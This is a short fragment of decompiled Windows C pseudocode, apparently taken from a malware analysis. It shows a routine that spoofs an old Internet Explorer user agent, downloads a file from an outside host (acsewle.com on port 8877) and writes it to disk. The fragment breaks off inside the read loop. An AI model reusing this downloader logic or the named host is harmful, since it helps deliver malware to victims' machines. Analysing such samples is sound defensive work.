 memset(&v13, 0, 0x1FFu);
v1 = InternetOpenA("Mozilla/4.0 (compatible; MSIE 8.0)", 1u, 0, 0, 0);
v2 = v1;
if ( v1 )
{
Buffer = 10000;
InternetSetOptionA(v1, 2u, &Buffer, 4u);
Buffer = 10000;
InternetSetOptionA(v2, 5u, &Buffer, 4u);
Buffer = 10000;
InternetSetOptionA(v2, 6u, &Buffer, 4u);
v3 = InternetOpenUrlA(v2, "http://www.acsewle.com:8877/ld/ndn.db", 0, 0, 0x84000010, 0);
if ( v3 )
{
dwIndex = 0;
dwBufferLength = 260;
if ( HttpQueryInfoA(v3, 0x13u, &v10, &dwBufferLength, &dwIndex) )
{
if ( atoi(&v10) == 200 )
{
if ( lpFileName )
{
v4 = CreateFileA(lpFileName, 0x10000000u, 0, 0, 2u, 0x80u, 0);
if ( v4 != (HANDLE)-1 )
{
for ( dwIndex = 0; InternetReadFile(v3, &v12, 0x200u, &dwIndex); v9 += dwIndex )
{
if ( dwIndex <= 0 )